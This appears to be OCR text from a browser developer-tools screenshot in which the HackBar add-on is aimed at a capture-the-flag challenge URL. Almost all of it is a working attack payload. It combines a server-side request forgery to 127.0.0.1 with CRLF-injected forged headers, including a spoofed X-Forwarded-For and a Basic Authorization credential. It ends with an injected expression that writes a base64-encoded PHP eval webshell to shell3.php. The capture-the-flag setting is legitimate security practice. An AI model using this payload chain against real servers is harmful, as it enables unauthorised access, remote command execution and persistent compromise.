 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://80-ddc10b70-3ebc-467a-96ae-6ed2970c4cbe.challenge.ctfplus.cn/h4d333333.php?location=http://127.0.0.1/calculator.php
Post data Referer User Agent Cookies Add Header Clear All
user=abc%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-Forwarded-For: 127.0.0.1%0d%0aAuthorization: Basic
YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0d%0aContent-Length:
101%0d%0a%0d%0aexpression=file_put_contents('shell3.php', base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4='))